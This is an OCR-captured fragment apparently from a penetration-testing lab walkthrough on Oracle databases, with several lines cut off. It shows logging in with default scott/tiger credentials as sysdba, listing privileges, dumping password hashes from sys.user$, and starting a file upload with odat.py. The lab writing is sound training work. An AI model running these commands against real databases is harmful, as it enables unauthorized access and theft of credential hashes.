
select * from user_role_privs;

```

## Database Enumeration

possible to try known credentials to use the System Dat
```shell-session

sqlplus scott/tiger@10.129.204.235/XE as sysdba

```

Then list current user privs:

```shell-session

select * from user_role_privs;

```

From this point, we could retrieve the password hashes 
```shell-session

select name, password from sys.user$;

```

## **Oracle RDBMS - File Upload**

```bash

echo "Oracle File Upload Test" > testing.txt

./odat.py utlfile -s 10.129.204.235 -d XE -U scott -P t
```
